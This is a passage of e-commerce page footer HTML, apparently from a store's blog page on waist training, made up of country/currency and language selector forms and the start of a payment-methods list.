                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AX">
              </div></form></localization-form><noscript><form method="post" action="/en-eu/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/when-should-you-start-waist-training" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-eu/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/when-should-you-start-waist-training" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
